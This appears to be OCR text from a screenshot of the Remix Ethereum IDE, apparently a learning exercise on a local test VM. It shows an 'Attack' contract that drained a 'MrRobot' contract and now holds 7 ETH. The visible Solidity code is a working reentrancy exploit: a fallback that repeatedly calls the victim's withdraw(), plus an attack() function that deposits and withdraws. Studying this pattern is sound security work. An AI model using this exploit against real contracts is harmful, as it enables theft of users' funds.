 remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.18+commit.87f61d96.js
Update
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Remix VM (Merge)
VM
ACCOUNT
0x4B2...C02db (97.999999
GAS LIMIT
3000000
VALUE
0
Ether
CONTRACT (Compiled by Remix)
Attack - Attack.sol
Deploy
0xd9145CCE52D386f254917
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 6
Deployed Contracts
MRROBOT AT 0XD91...39138 (M
ATTACK AT 0XD8B...33FA8 (MEM
Balance: 7 ETH
attack
getBalance
mrrobot
Low level interactions
1
Home
MrRobot.sol
Attack.sol
14 fallback() external payable {
15 if (address(mrrobot).balance >= 1 ether) {
16 mrrobot.withdraw();
17 }
18 }
19
20 function attack() external payable {
21 require(msg.value >= 1 ether);
22 mrrobot.deposit{value: 1 ether}();
23 mrrobot.withdraw();
24 }
25
26 function getBalance() external view returns (uint256) {
27 return address(this).balance;
28 }
29
30 }
0
listen on all transactions
Search with transaction hash or address